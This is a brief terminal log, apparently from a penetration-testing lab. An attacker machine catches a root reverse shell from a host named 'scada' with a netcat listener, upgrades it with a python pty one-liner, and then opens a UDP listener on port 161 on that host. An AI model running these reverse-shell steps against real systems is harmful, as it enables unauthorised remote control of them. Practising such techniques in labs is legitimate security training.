 Script started, output log file is '/home/kali/SUT/logs/termlogs/20240705_171349_shell.log'.
┌──(root💀gobots)-[05Jul2024 17:13:51]-[~/.ssh]
└─# nc -lvp 9001
listening on [any] 9001 ...
10.10.110.1: inverse host lookup failed: Unknown host
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.1] 35329
bash: cannot set terminal process group (832): Inappropriate ioctl for device
bash: no job control in this shell
root@scada:~# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@scada:~# nc -ulvp 161
nc -ulvp 161
Listening on [0.0.0.0] (family 0, port 161)
Connection from 172.16.0.2 54487 received!
test